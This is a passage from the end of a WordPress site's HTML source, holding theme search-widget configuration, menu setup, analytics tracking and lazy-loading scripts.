                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>

<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5.3',blog:'194989737',post:'69',tz:'7',srv:'herbatani.com'} ]);
	_stq.push([ 'clickTrackerInit', '194989737', '69' ]);
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://herbatani.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bdd81eee43e43439c596cf642ba639c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768704397 -->